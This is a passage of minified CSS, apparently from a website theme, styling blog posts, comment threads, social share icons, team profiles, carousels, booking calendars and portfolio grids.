.post-gallery{margin-bottom:40px;}.entry-post-wrap blockquote{line-height:40px;overflow:visible;margin-bottom:40px;margin-top:35px;padding-left:50px;font-weight:200;border-left:3px solid #9fad24;}.entry-post-wrap blockquote p{font-size:24px;font-weight:300;font-style:italic;color:inherit;}.entry-post-wrap blockquote p:before,.entry-post-wrap blockquote p:after{content:none !important;}.entry-post-wrap .single-tags{font-size:14px;line-height:30px;color:#69d2e7;}.entry-post-wrap .single-tags a{color:inherit;}.entry-post-wrap .single-tags a:hover,.entry-post-wrap .single-tags a:focus{color:#9fad24;}.entry-post-wrap .single-tags .lbl-tags{margin-right:20px;color:#252525;}.related-title{margin:0 0 40px;}.post-related{padding:0 0 20px;margin:0 -15px;}@media (min-width:992px){.post-related{display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}}.post-related .post-related-item{padding:0 15px;margin-bottom:20px;}@media (min-width:992px){.post-related .post-related-item{width:50%;float:left;display:flex;}}.post-related .post-related-item .related-item-wrap{width:100%;padding-bottom:20px;border-bottom:1px solid #ececec;}.post-related .related-thumbnail .cms-grid-media{display:inline-block;}@media (max-width:479px){.post-related .related-thumbnail .cms-grid-media{display:block;}}.post-related .related-thumbnail .cms-grid-media img{width:100px;height:80px;}@media (max-width:480px){.post-related .related-thumbnail .cms-grid-media img{width:100%;height:auto;}}.post-related .item-media{line-height:1;}@media (min-width:480px){.post-related .item-media{float:left;margin-right:20px;}}@media (max-width:479px){.post-related .item-media{margin-bottom:15px;}}.post-related .item-title{overflow:hidden;}.post-related .item-title h6{margin-bottom:0;}.banner-title{color:#ccc;font-size:10px;font-weight:700;letter-spacing:1.5px;margin-bottom:0;}.single-banner{height:120px;margin-bottom:65px;}.player .vp-resize-iframe{position:relative !important;}.entry-post-wrap .entry-inside blockquote p:first-child,.blog-wrap .entry-inside blockquote p:first-child,.blog-grid-quote .entry-inside blockquote p:first-child{color:#fff;}.blog-wrap .entry-inside blockquote,.blog-grid .entry-inside blockquote{border-left:none;}.blog-grid .entry-inside blockquote p:last-child{padding-top:0;line-height:30px;}.comments-area .comments-title{margin-bottom:35px;font-weight:700;}.comments-area ol.comment-list,.comments-area ol.children{padding:0;list-style-type:none;}.comments-area ol.comment-list li .comment-body,.comments-area ol.children li .comment-body{border:1px solid #ececec;border-bottom:none;}.comments-area ol.comment-list li .comment-body .comment-author-image,.comments-area ol.children li .comment-body .comment-author-image{float:left;margin:0 0 20px;}@media (max-width:479px){.comments-area ol.comment-list li .comment-body .comment-author-image,.comments-area ol.children li .comment-body .comment-author-image{margin:0;float:none;}}.comments-area ol.comment-list li .comment-body .comment-author-image img,.comments-area ol.children li .comment-body .comment-author-image img{width:80px;border-radius:3px;}@media (max-width:479px){.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author,.comments-area ol.children li .comment-body .commentmetadata .comment-author{margin-bottom:10px;}}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title,.comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title{float:left;margin:15px 0 10px 0;}@media (max-width:479px){.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title,.comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title{float:none;display:inline-block;margin-right:10px;margin-bottom:0;}}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author h5.comment-author-title a,.comments-area ol.children li .comment-body .commentmetadata .comment-author h5.comment-author-title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply{float:right;margin:10px 0 0 0;}@media (max-width:479px){.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply{float:none;display:inline-block;}}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a{display:inline-block;text-align:center;position:relative;color:#999;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:before,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:before{content:"\f112";font-family:fontawesome;font-size:14px;text-align:center;margin-right:12px;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:hover,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:hover,.comments-area ol.comment-list li .comment-body .commentmetadata .comment-author .reply a:focus,.comments-area ol.children li .comment-body .commentmetadata .comment-author .reply a:focus{color:#9fad24;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-date,.comments-area ol.children li .comment-body .commentmetadata .comment-date{color:#ccc;margin-top:8px;cursor:pointer;margin-left:16px;padding-left:22px;position:relative;font-size:14px;font-weight:400;font-family:'Open Sans', sans-serif;}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-date:before,.comments-area ol.children li .comment-body .commentmetadata .comment-date:before{content:"/";left:0;position:absolute;top:50%;transform:translateY(-50%);}.comments-area ol.comment-list li .comment-body .commentmetadata .comment-date:hover,.comments-area ol.children li .comment-body .commentmetadata .comment-date:hover{opacity:0.7;}.comments-area ol.comment-list{margin-bottom:100px;}.comments-area ol.comment-list li .comment-body{padding:30px 30px 10px 30px;}.comments-area ol.comment-list > li{margin-bottom:20px;border-bottom:1px solid #ececec;}.comments-area ol.comment-list .comment-respond{margin-bottom:40px;padding-top:30px;border-top:1px solid #ececec;}.comments-area ol.comment-list ol.children > li:last-child{border-bottom:none;}@media (min-width:768px){.comments-area ol.comment-list ol.children .comment-body{padding-left:80px;}.comments-area ol.comment-list ol.children ol.children .comment-body{padding-left:120px;}.comments-area ol.comment-list ol.children ol.children ol.children .comment-body{padding-left:160px;}.comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body{padding-left:200px;}}@media (max-width:767px){.comments-area ol.comment-list ol.children .comment-body{padding-left:40px;}.comments-area ol.comment-list ol.children ol.children .comment-body{padding-left:60px;}.comments-area ol.comment-list ol.children ol.children ol.children .comment-body{padding-left:80px;}.comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body{padding-left:100px;}}@media (max-width:480px){.comments-area ol.comment-list ol.children .comment-body{padding-left:30px;}.comments-area ol.comment-list ol.children ol.children .comment-body{padding-left:40px;}.comments-area ol.comment-list ol.children ol.children ol.children .comment-body{padding-left:50px;}.comments-area ol.comment-list ol.children ol.children ol.children ol.children .comment-body{padding-left:60px;}}.comments-area .commentmetadata{overflow:hidden;}@media (min-width:480px){.comments-area .commentmetadata{padding:0 0 0 25px;}}.comments-area .comment-content ul{list-style-type:disc;padding-left:20px;}.comments-area .comment-respond .comment-form{margin:0 -15px;}.comments-area .comment-respond .comment-form p{margin-bottom:0;}.comments-area .comment-respond .comment-form input,.comments-area .comment-respond .comment-form textarea{border-radius:2px;color:#444;margin:10px 0;}.comments-area .comment-respond .comment-form input{height:42px;}.comments-area .comment-respond .comment-form textarea{height:182px;}.comments-area .comment-respond .comment-form .logged-in-as{padding:0 15px;font-style:italic;}.comments-area .comment-respond .comment-form .logged-in-as > a{color:#181818;font-family:inherit;}.comments-area .comment-respond .comment-form .logged-in-as > a:hover{color:#9fad24;}.comments-area .comment-respond .comment-form .logged-in-as + div{width:100%;}.comments-area .comment-respond .comment-form .form-submit{padding:0 15px;clear:both;}.comments-area .comment-respond .comment-form .form-submit input{padding:0 15px;text-transform:uppercase;border-radius:3px;margin:10px 0 0 0;font-weight:700;font-family:'Open Sans', sans-serif;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;color:#d0e200;background:#9fad24;border:1px solid #9fad24;}.comments-area .comment-respond .comment-form .form-submit input:hover{background:#d0e200;border:1px solid #fff;color:#000;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.commentlist .bypostauthor{background:transparent;}.commentlist li ul.children li.bypostauthor{background:transparent;}#cancel-comment-reply-link{margin-left:10px;}ul.social-share{padding-left:0;margin-bottom:0;list-style-type:none;}ul.social-share .sharing-title{display:inline-block;}ul.social-share li.share-social{padding:0 5px;margin-bottom:5px;display:inline-block;}ul.social-share li.share-social a{font-size:14px;display:inline-block;}ul.social-share li.share-social a:hover,ul.social-share li.share-social a:focus{opacity:0.7;}ul.social-share li:last-child{padding-right:0;}ul.social-share li.share-title{color:#181818;}@media (max-width:991px){.fa-layout-frontend span.fa-timeslot-book{float:none;}}.fa-layout-frontend .fc-toolbar.fc-header-toolbar .fc-left .fc-button,.fa-layout-frontend .fc-toolbar.fc-header-toolbar .fc-right .fc-button{background:transparent;border:none;box-shadow:none;font-size:18px;}.fa-layout-frontend table th.fc-day-header.fc-widget-header{font-family:inherit;background:#000;font-size:15px;line-height:50px;}.fa-layout-frontend table td.fc-today{background:#000;}.fa-layout-frontend table td.fc-today span.fc-day-number{color:#fff !important;}.fa-layout-frontend table td.fa-fr-active{background:#9fad24;}@media (max-width:767px){.fa-layout-frontend table td span{line-height:50px !important;}}.fa-layout-frontend table .fsa-ct-book{text-align:left;}.fa-layout-frontend table .fsa-ct-book .fa-booked-appt-list h4{font-size:24px;line-height:30px !important;}.fa-layout-frontend table .fsa-ct-book .fa-booked-appt-list h4 span{line-height:inherit !important;}.fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time,.fa-layout-frontend table .fsa-ct-book span.fa-spaces-available{color:#9fad24;}.fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time i,.fa-layout-frontend table .fsa-ct-book span.fa-spaces-available i,.fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time p.fa_spaces,.fa-layout-frontend table .fsa-ct-book span.fa-spaces-available p.fa_spaces{color:inherit;}.fa-layout-frontend table .fsa-ct-book span.fa-timeslot-time p.fa_spaces,.fa-layout-frontend table .fsa-ct-book span.fa-spaces-available p.fa_spaces{margin-bottom:0;}.fa-layout-frontend table .fsa-ct-book button{border:none;}.fa-layout-frontend table .fsa-ct-book button span.btn{background:#000;}.fa-layout-frontend table .fsa-ct-book button span.btn:hover,.fa-layout-frontend table .fsa-ct-book button span.btn:focus{background:#9fad24;}@media (max-width:399px){.md-effect-13.md-modal{width:320px;}}.fa-button-request{text-align:center;}.widget_cms_socials_widget ul{margin:0;padding:0;}.widget_cms_socials_widget ul li{padding:0 3px;display:inline-block;}.widget_cms_socials_widget ul li a{width:40px;height:40px;line-height:40px;font-size:16px;display:inline-block;text-align:center;border-radius:50%;}.share-facebook,.color-facebook{background:#4c70b7;}.share-twitter,.color-twitter{background:#4cdbff;}.share-google,.color-google,.color-google-plus{background:#ff4c4c;}.share-pinterest,.color-pinterest{background:#e13138;}.share-linkedin,.color-linkedin{background:#4c94db;}.share-tumblr,.color-tumblr{background:#426d9b;}.share-vk,.color-vk{background:#4778ac;}.share-xing,.color-xing{background:#1a8e8c;}.share-reddit,.color-reddit{background:#377bda;}.color-youtube{background:#db4c4c;}.color-rss{background:#faa33d;}.color-skype{background:#13c1f3;}.color-yahoo{background:#ab47ac;}.color-dribbble{background:#ff70b7;}.color-flickr{background:#ff48a3;}.color-github{background:#3f91cb;}.color-vimeo{background:#35c6ea;}.color-instagram{background:#db944c;}.color-behance{background:#1879fd;}.color-dropbox{background:#17a3eb;}.color-soundcloud{background:#ff7e30;}.color-lastfm{background:#f34320;}.color-deviantart{background:#6a8a7b;}.color-digg{background:#75788d;}.color-share{background:#25a774;}.color-wordpress{background:#2592c3;}.color-apple{background:#b3b5b8;}.cms-socials.style1{text-align:center;position:relative;z-index:1;margin:0 -15px;width:100%;}.cms-socials.style1.overlap{position:absolute;left:50%;top:-50px;transform:translateX(-50%);}.cms-socials.style1 a{height:70px;width:70px;display:inline-block;text-align:center;line-height:70px;border-radius:50%;font-size:24px;color:#fff;margin-bottom:30px;margin-left:30px;position:relative;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-socials.style1 a:before{content:"";background:#fff;height:94px;width:94px;border-radius:50%;position:absolute;z-index:-1;left:-12px;top:-12px;opacity:0;box-shadow:0 0px 40px -10px #000;}.cms-socials.style1 a:hover,.cms-socials.style1 a:focus{color:#fff;}.cms-socials.style1 a:hover:before,.cms-socials.style1 a:focus:before{opacity:1;}.cms-socials.style2 a{display:inline-block;width:32px;height:32px;border-radius:50%;text-align:center;line-height:32px;font-size:17px;text-decoration:none;color:#fff;margin:0 8px 8px 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.cms-socials.style2 a:hover,.cms-socials.style2 a:focus{background:#fff;color:#000;}.cms-team-single .cms-team-single-wrap{display:inline-block;position:relative;}.cms-team-single .cms-team-single-wrap.border-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:8px;background:linear-gradient(to right, #9fad24, #d0e200);}.cms-team-single .cms-team-single-wrap.border-image:after{content:"";position:absolute;top:0;right:0;width:8px;height:100%;background:linear-gradient(#d0e200, #9fad24);}.cms-team-single .cms-team-single-wrap .team-social{position:absolute;top:50%;right:38px;transform:translateY(-50%);}.cms-team-single .cms-team-single-wrap .team-social a{display:block;width:50px;height:50px;line-height:50px;font-size:18px;background:#070606;text-align:center;border-radius:50%;color:#fff;}.cms-team-single .cms-team-single-wrap .team-social a + a{margin-top:10px;}.cms-team-single .cms-team-single-wrap .team-social a:hover,.cms-team-single .cms-team-single-wrap .team-social a:focus{color:#9fad24;}.cms-team-single.layout1 .team-thumbnail img{width:100%;}@media (min-width:1200px){.cms-team-single.layout1 .team-thumbnail img{min-height:660px;}}.cms-team-single.layout2 .cms-team-item .team-detail .team-content{padding:30px;text-align:center;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content .name{margin-bottom:0;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content .position{color:#222;font-style:italic;margin-bottom:5px;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials li{display:inline-block;padding:0 5px;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a{color:#222;}.cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a:hover,.cms-team-single.layout2 .cms-team-item .team-detail .team-content ul.team-socials a:focus{color:#9fad24;}.cms-team-single.layout2 .cms-team-item .team-image{overflow:hidden;}.cms-team-single.layout2 .cms-team-item .team-image img{width:100%;zoom:1;filter:alpha(opacity=100);opacity:1;-webkit-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;}.cms-team-single.layout2 .cms-team-item .team-image img:hover,.cms-team-single.layout2 .cms-team-item .team-image img:focus{zoom:1;filter:alpha(opacity=80);opacity:0.8;-webkit-transform:rotate(2deg);-ms-transform:rotate(2deg);transform:rotate(2deg);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.cms-team-single.layout3 .team-item-wrap{position:relative;text-align:center;}.cms-team-single.layout3 .team-item-wrap .team-image img{width:100%;}.cms-team-single.layout3 .team-item-wrap .team-detail{position:absolute;width:100%;height:100%;top:0;left:0;}@media (min-width:1350px){.cms-team-single.layout3 .team-item-wrap .team-detail{padding:50px;}}.cms-team-single.layout3 .team-item-wrap .team-detail .team-detail-wrap{height:100%;width:100%;opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-team-single.layout3 .team-item-wrap .team-detail .team-content{position:absolute;top:40%;left:50%;transform:translate(-50%, -50%);opacity:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-team-single.layout3 .team-item-wrap .team-detail:hover .team-detail-wrap .team-content{top:50%;opacity:1;}.cms-team-single.layout3 .team-item-wrap .team-detail:hover .team-detail-wrap{opacity:1;}.cms-team-single.layout3 .team-item-wrap .team-detail h3{color:#fff;text-transform:uppercase;margin-bottom:5px;}.cms-team-single.layout3 .team-item-wrap .team-detail p.position{font-size:15px;color:#fff;}.cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials li{display:inline-block;padding:0 5px;}.cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials a{color:#fff;font-size:16px;}.cms-team-single.layout3 .team-item-wrap .team-detail ul.team-socials a:hover{color:#9fad24;}.cms-team-single.layout3 .team-item-wrap .team-detail p.desc{color:#999;margin-top:10px;margin-bottom:0;}.cms-team-single.layout3 .cms-team-item:hover .team-progress{position:relative;opacity:1;margin-top:40px;margin-bottom:50px;-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s;}.cms-team-single.layout3 .team-share{width:42px;height:42px;display:inline-block;background:#e3313b;line-height:42px;border-radius:50%;color:#fff;}.cms-team-single.layout3 .team-progress{position:absolute;margin-top:-38px;opacity:0;padding:0 50px;-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s;}@media (max-width:1199px){.cms-team-single.layout3 .team-progress{padding:0 15px;}}.cms-team-single.layout3 .team-progress .cms-progress-header{margin-bottom:8px;}.cms-team-single.layout3 .team-progress .cms-progress{margin-bottom:0;}.cms-team-single.layout3 .team-progress .cms-progress-title{color:#201f1e;text-transform:uppercase;display:inline;}.cms-team-single.layout3 .team-progress .cms-progress-value{font-weight:700;color:#201f1e;}.page-title-carousel .owl-nav{position:absolute;bottom:30px;right:90px;color:#fff;}@media (max-width:991px){.page-title-carousel .owl-nav{bottom:10px;right:40px;}}@media (max-width:479px){.page-title-carousel .owl-nav{bottom:0;}}.page-title-carousel .owl-nav .owl-prev,.page-title-carousel .owl-nav .owl-next{font-size:0;position:relative;}.page-title-carousel .owl-nav .owl-prev:before,.page-title-carousel .owl-nav .owl-next:before{font-family:fontawesome;position:absolute;font-size:14px;}.page-title-carousel .owl-nav .owl-prev:before{content:"\f0d9";right:70px;bottom:-25px;}@media (max-width:479px){.page-title-carousel .owl-nav .owl-prev:before{right:30px;}}.page-title-carousel .owl-nav .owl-next:before{content:"\f0da";right:0;}@media (max-width:479px){.page-title-carousel .owl-nav .owl-next:before{right:-20px;}}.page-title.style-2 .page-title-content{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:100%;z-index:1;}.page-title .page-title-content .breadcrumb-text{color:#b2b2b2;}.page-title .page-title-content .breadcrumb-text a{color:inherit;}.page-title .page-title-content .breadcrumb-text a:hover,.page-title .page-title-content .breadcrumb-text a:focus{color:#9fad24;}.page-title .page-title-content .page-title-text h1{color:#fff;}.beside_slider{position:absolute;right:114px;bottom:30px;z-index:1;color:#fff;}@media (max-width:991px){.beside_slider{right:64px;bottom:10px;}}@media (max-width:479px){.beside_slider{right:34px;bottom:0;}.beside_slider span{font-size:12px;}}.cms-countdown .countdown-inner{clear:both;display:table;margin:auto;padding:20px 0;margin-bottom:20px;text-align:center;}.cms-countdown .countdown-inner > div{display:table-cell;padding:0 30px;text-align:center;border-left:1px solid #dadada;}.cms-countdown .countdown-inner > div:first-child{border-left-width:0;}.cms-countdown .countdown-amount{font-size:40px;line-height:1;font-weight:100;color:#fff;}.cms-countdown .countdown-period{display:block;font-size:16px;color:#000;font-weight:300;margin-bottom:5px;}@media (max-width:1199px){.cms-countdown .countdown-inner > div{padding:10px 15px 10px;}.cms-countdown .countdown-section{padding:20px 8px 0;}.cms-countdown .countdown-amount{font-size:30px;}.cms-countdown .countdown-period{font-size:14px;}}@media (max-width:480px){.cms-countdown .countdown-inner > div{padding:10px 5px 10px;}}.wpb_gallery .flex-direction-nav{position:absolute;top:50%;width:100%;}.wpb_gallery .flex-control-nav{display:none;}.cms-client .client-item{text-align:center;height:200px;line-height:200px;padding:0 15px;}.cms-client .client-item .client-image a{display:block;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}.cms-client .client-item .client-image a:hover img{-webkit-filter:brightness(9) invert(1);filter:brightness(9) invert(1);}.cms-client .client-item .client-image a img{-webkit-filter:brightness(1) invert(1);filter:brightness(1) invert(1);-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}a.play-video{color:#9fad24;}a.play-video:hover,a.play-video:focus{color:#9fad24;}.cms-service-wrap .service-item{position:relative;}.cms-service-wrap .service-item .service-video iframe{max-height:516px;}.cms-service-wrap .service-item .service-content{color:#fff;line-height:1.3;position:absolute;overflow:hidden;max-width:550px;left:100px;bottom:60px;}@media (max-width:1499px){.cms-service-wrap .service-item .service-content{left:50px;}}@media (max-width:1199px){.cms-service-wrap .service-item .service-content{display:none;}}.cms-service-wrap .service-item .service-content .service-subtitle{font-family:'Montserrat', sans-serif;color:#9fad24;}.cms-service-wrap .service-item .service-content .service-title{font-weight:700;font-family:'Poppins';}@media (min-width:1500px){.cms-service-wrap .service-item .service-content .service-title{font-size:50px;}}@media (max-width:1499px){.cms-service-wrap .service-item .service-content .service-title{font-size:35px;}}.cms-service-wrap .service-item .service-content .service-text{font-family:'Poppins', sans-serif;font-size:24px;margin-top:5px;}@media (max-width:1499px){.cms-service-wrap .service-item .service-content .service-text{font-size:18px;}}.cms-service-wrap .service-item .active-overlay .bg-overlay{position:absolute;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);top:0;left:0;}.cms-service-wrap .service-item .cms-video-popup{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:90px;}@media (max-width:767px){.cms-service-wrap .service-item .cms-video-popup{font-size:50px;}}.cms-service-wrap .owl-dots{position:absolute;overflow-y:auto;overflow-x:hidden;top:50%;transform:translateY(-50%);right:100px;max-height:400px;}@media (max-width:1449px){.cms-service-wrap .owl-dots{max-height:300px;}}@media (max-width:1199px){.cms-service-wrap .owl-dots{display:none;}}.cms-service-wrap .owl-dots .owl-dot{display:block;width:130px;margin:5px 0;}@media (max-width:1549px){.cms-service-wrap .owl-dots .owl-dot{width:80px;}}.cms-service-wrap .owl-dots .owl-dot.active img{border:2px solid #000;}.cms-service-wrap .owl-dots .owl-dot:first-child{margin:0 0 5px 0;}.cms-service-carousel .owl-dots::-webkit-scrollbar{height:0;width:7px;background-color:transparent;}.cms-service-carousel .owl-dots::-webkit-scrollbar-track{border-radius:10px;}.cms-service-carousel .owl-dots::-webkit-scrollbar-thumb{border-radius:10px;background-color:transparent;}.owl-dots:hover::-webkit-scrollbar{width:7px;height:auto;background-color:#f5f5f5;}.owl-dots:hover::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgba(0, 0, 0, .3);background-color:rgba(127, 127, 127, 0.4);}.cms-about .about-item,.cms-client .about-item,.cms-about .client-item,.cms-client .client-item{float:left;}@media screen and (max-width:767px){.cms-about .about-item,.cms-client .about-item,.cms-about .client-item,.cms-client .client-item{width:100% !important;}}.cms-about .about-wrap .about-image,.cms-client .about-wrap .about-image{position:relative;}.cms-about .about-wrap .about-image img,.cms-client .about-wrap .about-image img{width:100%;}.cms-about .about-wrap .about-image:before,.cms-client .about-wrap .about-image:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.7);opacity:0;-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s;}.cms-about .about-wrap .about-image span,.cms-client .about-wrap .about-image span{content:"\f002";font-family:fontawesome;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:#c8d400;height:42px;width:42px;line-height:42px;text-align:center;border-radius:50%;color:#fff;opacity:0;cursor:pointer;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}.cms-about .about-wrap .about-image:hover:before,.cms-client .about-wrap .about-image:hover:before,.cms-about .about-wrap .about-image:hover span,.cms-client .about-wrap .about-image:hover span{opacity:1;}.cms-about .about-content,.cms-client .about-content{padding:25px 15px 30px;}.cms-about .about-content .about-title,.cms-client .about-content .about-title{text-transform:uppercase;line-height:22px;margin:0;}.cms-about .about-content .about-title a,.cms-client .about-content .about-title a{color:inherit;}.cms-about .about-content .about-title a:hover,.cms-client .about-content .about-title a:hover{color:#9fad24;}.cms-about .about-content .sub-title,.cms-client .about-content .sub-title{font-weight:600;color:#221f1f;}.cms-about.style-2 .about-wrap,.cms-client.style-2 .about-wrap{position:relative;text-align:center;}.cms-about.style-2 .about-wrap:before,.cms-client.style-2 .about-wrap:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;z-index:1;background:linear-gradient(rgba(208, 226, 0, 0.85), rgba(159, 173, 36, 0.9));-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-about.style-2 .about-wrap:hover:before,.cms-client.style-2 .about-wrap:hover:before{opacity:1;}.cms-about.style-2 .about-wrap:hover .about-content,.cms-client.style-2 .about-wrap:hover .about-content{opacity:1;top:50%;}.cms-about.style-2 .about-wrap .about-image:before,.cms-client.style-2 .about-wrap .about-image:before{content:none;}.cms-about.style-2 .about-wrap .about-content,.cms-client.style-2 .about-wrap .about-content{padding:30px;position:absolute;top:40%;left:50%;width:100%;transform:translate(-50%, -50%);opacity:0;z-index:1;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-about.style-2 .about-wrap .about-content .about-title,.cms-client.style-2 .about-wrap .about-content .about-title,.cms-about.style-2 .about-wrap .about-content .sub-title,.cms-client.style-2 .about-wrap .about-content .sub-title{color:#fff;}.cms-about.style-2 .about-wrap .about-content .about-title,.cms-client.style-2 .about-wrap .about-content .about-title{text-transform:none;}.cms-about.style-2 .about-wrap .about-content .sub-title,.cms-client.style-2 .about-wrap .about-content .sub-title{font-weight:500;font-size:13px;}.cms-about .about-wrap .about-image span{background:#9fad24;}.cms-about .about-content .about-title{text-transform:none;font-size:22px;}.cms-about-product{margin-top:0;width:100%;max-width:100%;padding-left:0;padding-right:0;}@media (min-width:1100px){.cms-about-product{max-width:1425px;width:100%;box-sizing:border-box;margin:auto;padding:0 90px;}}@media (min-width:992px){.cms-about-product.image-right .about-image{float:right;}}.cms-about-product.image-right .about-image:hover + .about-text{left:0;}@media (min-width:992px){.cms-about-product.image-right .about-text{left:90px;}}@media (min-width:992px){.cms-about-product .about-image{float:left;width:65%;}}.cms-about-product .about-image:hover + .about-text{right:0;}.cms-about-product .about-text{padding:40px;background:#fff;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}@media (min-width:992px){.cms-about-product .about-text{width:40%;position:absolute;right:90px;box-shadow:0 0px 2px 0 rgba(0, 0, 0, 0.2);margin-right:0;top:50%;transform:translateY(-50%);}}.cms-about-product .about-text .about-title{font-size:40px;text-transform:uppercase;letter-spacing:-4px;color:#222;line-height:40px;}.cms-about-product .about-text .about-title span.about-title-first{font-size:50px;color:#000;line-height:45px;display:block;position:relative;letter-spacing:-1px;text-transform:capitalize;}.cms-about-product .about-text .about-sub-title{font-size:13px;color:#323232;margin-top:10px;margin-bottom:20px;letter-spacing:2px;}.cms-about-product .about-text .about-button{margin-top:30px;}.cms-about-product .title{text-transform:uppercase;margin-bottom:10px;padding-bottom:1px;border-bottom:1px solid #303030;display:inline-block;line-height:1.2em;letter-spacing:2px;color:#303030;}.cms-about-product ul.product-list .product-list-item{margin:30px 0 0;}.cms-about-product ul.product-list .entry-title{margin:0;position:relative;}.cms-about-product ul.product-list .entry-title .product-price{font-size:13px;position:absolute;right:0;top:0;}.cms-grid-filter{margin:30px 0 20px;text-align:center;}.cms-grid-filter ul li{padding:0;}.cms-grid-filter ul li a{color:#333;cursor:pointer;font-weight:400;font-size:14px;font-family:'Montserrat', sans-serif;margin:0 15px 10px 0;padding:4px 40px;border-radius:20px;overflow:visible;position:relative;display:inline-block;-webkit-transition:color 0.5s ease-in-out, background-color 0.5s ease-in-out, border-color 0.5s ease-in-out;transition:color 0.5s ease-in-out, background-color 0.5s ease-in-out, border-color 0.5s ease-in-out;}.cms-grid-filter ul li a.active,.cms-grid-filter ul li a:hover,.cms-grid-filter ul li a:focus{background:#9fad24;color:#fff;}.cms-client-carousel .owl-carousel{position:relative;}.cms-client-carousel .owl-carousel .owl-item .client-image{height:80px;line-height:80px;text-align:center;}.cms-client-carousel .owl-carousel .owl-item img{width:auto;display:inline-block;}.cms-client-carousel .owl-carousel .owl-nav .owl-prev,.cms-client-carousel .owl-carousel .owl-nav .owl-next{position:absolute;top:50%;transform:translateY(-50%);width:25px;height:25px;line-height:21px;border-radius:50%;border:2px solid #8f8f8f;font-size:13px;color:#8f8f8f;background:transparent;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-client-carousel .owl-carousel .owl-nav .owl-prev:hover,.cms-client-carousel .owl-carousel .owl-nav .owl-next:hover,.cms-client-carousel .owl-carousel .owl-nav .owl-prev:focus,.cms-client-carousel .owl-carousel .owl-nav .owl-next:focus{background:#000;color:#fff;border-color:transparent;}@media (min-width:1300px){.cms-client-carousel .owl-carousel .owl-nav .owl-prev{left:-25px;}.cms-client-carousel .owl-carousel .owl-nav .owl-next{right:-25px;}}@media (max-width:1299px){.cms-client-carousel .owl-carousel .owl-nav .owl-prev,.cms-client-carousel .owl-carousel .owl-nav .owl-next{display:none;}}.item-price{display:inline-block;background:#333;color:#fff;padding:3px 10px;}.template-cms_grid .blog-content p{display:none;}.template-cms_grid.show-des .blog-content p{display:block;}.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a{color:#333;cursor:pointer;font-size:14px;font-weight:500;font-family:'Montserrat', sans-serif;margin:0 10px 10px 0;overflow:visible;padding:4px 40px;position:relative;display:inline-block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a.active,.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a:hover,.cms-grid-gallery .cms-grid-filter ul.cms-filter-category li a:focus{background:#9fad24;color:#fff;}.cms-grid-gallery .cms-grid.no_padding{margin:0;}.cms-grid-gallery .cms-grid.no_padding .cms-grid-item{padding:0;}.cms-grid-gallery .cms-grid-item{padding-bottom:30px;}.cms-grid-gallery .icons-list-right i{margin-right:5px;}.cms-grid-gallery.template-cms_grid--portfolio1 .cms-grid-item:hover 